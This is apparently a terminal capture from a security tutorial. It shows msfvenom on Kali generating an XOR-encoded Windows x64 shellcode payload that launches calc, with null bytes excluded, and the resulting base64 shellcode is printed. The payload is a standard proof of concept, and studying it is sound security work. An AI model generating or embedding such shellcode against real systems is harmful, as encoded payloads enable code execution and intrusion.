 root@kali:~# msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" | base64
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 311 (iteration=0)
x64/xor chosen with final size 311
Payload size: 311 bytes
SDHJSIHp3v///0iNBe////9Iu81cqn1Cq+oLSDFYJ0gt+P///+L0MRQpmbJDKgvNXOssA/u4WpsU
m68n42FZrRQhL1rjYVntFCEPEuPlvIcW50yL49vLYWDLAUCHykoMlac8Q2oI5p8d+zXJ+cqAj2Di
fJIgaoPNXKo1x2uebIVdei3J4/JPRhyKNEN7CV2Fo2M8yZ9iQ8yK50yL49vLYR1rtE/q68r1vN+M
DqimL8UZk6w3c7JPRhyONEN7jEpGUOI5yev2QsyM6/ZGI6IKHR3yPBr1s1GMBOskA/GiiCF86y+9
S7JKlAbi9lBCvfQyo/c1+KrqC81cqn1C42eGzF2qfQMR24Ci21Wo+Uv3IccdENvXFnf0GBQpuWqX
7HfH3FGdN65RTN4uxRdC8quCF6N/HiPHiQs=
root@kali:~#
先知社区